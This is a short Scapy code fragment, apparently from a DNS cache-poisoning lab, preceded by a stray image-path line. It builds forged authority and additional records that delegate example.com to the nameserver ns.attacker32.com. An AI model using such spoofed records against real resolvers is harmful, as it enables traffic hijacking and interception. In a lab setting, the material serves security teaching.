 # The Authority Section
NSsec1 = DNSRR(rrname='example.com', type='NS',
ttl=259200, rdata='ns.attacker32.com')
NSsec2 = DNSRR(rrname='example.com', type='NS',
ttl=259200, rdata='ns.example.com')
# The Additional Section
Addsec1 = DNSRR(rrname='ns.attacker32.com', type='A',
ttl=259200, rdata='1.2.3.4')
Addsec2 = DNSRR(rrname='ns.example.com', type='A',
ttl=259200, rdata='5.6.7.8')
Addsec3 = DNSRR(rrname='mail.example.com', type='A',
ttl=259200, rdata='3.4.5.6')